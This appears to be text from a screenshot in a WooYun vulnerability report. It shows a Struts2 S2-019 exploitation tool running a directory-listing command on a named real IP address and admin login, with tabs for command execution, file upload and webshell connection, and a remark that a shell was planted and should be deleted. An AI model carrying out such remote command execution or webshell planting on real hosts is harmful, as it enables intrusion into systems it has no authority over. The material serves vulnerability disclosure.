 目标: http://58.67.199.202:8090/admin/login.oo
编码: UTF-8 2013 S2-019 2013 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ls /opt/app/ueapp/tomcat0/web/approot_20150505/ue
★K8cmd-> ls /opt/app/ueapp/tomcat0/web/approot_20150505/ue
================================================================================
admin
apptest.jsp
attachment
base
chart.jsp
console
feedback
index.jsp
main.jsp
META-INF
one8.jsp
phonetest
platform
WEB-INF
shell,记得删一下
www.wooyun.org